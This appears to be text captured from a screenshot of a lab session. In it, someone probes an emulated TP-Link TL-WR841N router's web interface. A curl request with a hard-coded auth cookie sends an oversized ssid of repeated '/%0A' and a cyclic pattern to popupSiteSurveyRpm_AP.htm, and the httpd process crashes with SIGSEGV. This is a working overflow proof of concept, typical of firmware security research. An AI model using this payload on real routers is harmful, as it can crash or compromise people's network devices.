 TL-WR841N
首选项
192.168.2.2/DHJSQKMAPYZXIIXB/userRpm/Index.htm
TP-LINK®
Status
Quick Setup
WPS
Network
Wireless
DHCP
Forwarding
Security
Parental Control
连接失败
Firefox 无法建立到 192.168.2.2 服务器的连接。
Quick Setup Help
With this guide, you can s
internet. Even if you are n
settings easily. If you are
want in the menu rather th
firmy — root@bca0cf9240ee: ~ — ssh -D 2345 root@127.0.0.1 -p 1234 — 116×39
[~ » ssh -D 2345 root@127.0.0.1 -p 1234 firmy@yangchaodeMacBook-Pro ]
[root@127.0.0.1's password: ]
Last login: Fri Feb  5 12:47:14 2021 from 172.17.0.1
root@bca0cf9240ee:~# channel 3: open failed: connect failed: Connection refused
channel 3: open failed: connect failed: Connection refused
channel 3: open failed: connect failed: Connection refused
channel 3: open failed: connect failed: Connection refused
[root@bca0cf9240ee:~# curl -H 'Cookie: Authorization=Basic%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzM%3D'
'http://192.168.2.2/DHJSQKMAPYZXIIXB/userRpm/popupSiteSurveyRpm_AP.htm?mode=1000&curRegion=1000&chanWidth=100&channe
l=1000&ssid='$(python -c 'print("/%0A"*0x55 + "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaar
aaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabv
aabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaac")')''
<SCRIPT language="javascript" type="text/javascript">
var siteSurveyPara = new Array(
2,0,0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/javascript">
var mptBssid = new Array(
"TP-LINK_0000","TP-LINK_0000_2","TP-LINK_0000_3","TP-LINK_0000_4",0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/javascript">
var siteList = new Array(
0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/javascript">
var pagePara = new Array(
"\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\
/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<
br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br
>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\
/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaar
aaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabv
aabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaac",root@bca0cf9240ee:~# channel 3: open failed
: connect failed: Connection refused
channel 3: open failed: connect failed: Connection refused
channel 3: open failed: connect failed: Connection refused
open device ar7100_gpio_chrdev failed
open device ar7100_gpio_chrdev failed
: No such file or directory
open device ar7100_gpio_chrdev failed
open device ar7100_gpio_chrdev failed
: No such file or directory
open device ar7100_gpio_chrdev failed
open device ar7100_gpio_chrdev failed
: No such file or directory
SIOCGLINKSTATUS: Operation not supported
SIOCGLINKSTATUS: Operation not supported
open device ar7100_gpio_chrdev failed
open device ar7100_gpio_chrdev failed
: No such file or directory
open device ar7100_gpio_chrdev failed
open device ar7100_gpio_chrdev failed
: No such file or directory
open device ar7100_gpio_chrdev failed
open device ar7100_gpio_chrdev failed
: No such file or directory
open device ar7100_gpio_chrdev failed
open device ar7100_gpio_chrdev failed
: No such file or directory
open device ar7100_gpio_chrdev failed
open device ar7100_gpio_chrdev failed
: No such file or directory
open device ar7100_gpio_chrdev failed
open device ar7100_gpio_chrdev failed
: No such file or directory
[# ps -ef | grep httpd
grep: not found
2352: SIGSEGV
#